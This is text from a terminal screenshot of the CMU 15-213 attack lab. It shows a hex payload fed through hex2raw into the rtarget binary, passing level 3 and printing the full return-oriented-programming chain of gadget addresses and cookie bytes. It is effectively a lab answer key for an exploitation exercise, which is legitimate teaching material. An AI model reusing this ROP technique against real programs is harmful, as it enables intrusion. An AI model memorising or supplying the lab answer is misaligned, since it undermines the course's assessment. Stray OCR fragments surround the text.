 zya1412@ubuntu: ~/target1
zya1412@ubuntu:~/target1$ ./hex2raw < ans.txt | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 06 1A 40 00 00 0
0 00 00 A2 19 40 00 00 00 00 00 CC 19 40 00 00 00 00 00 48 00 00 00 00 00 00 00 DD 19 40 00 00 00 00 00 70 1A 40 00 00 00 00 00 13 1A 40 00 00 00 00 00 D6 19 40 00 00 00 00 00 A2 1
9 40 00 00 00 00 00 FA 18 40 00 00 00 00 00 35 39 62 39 39 37 66 61
zya1412@ubuntu:~/target1$
中 °, 简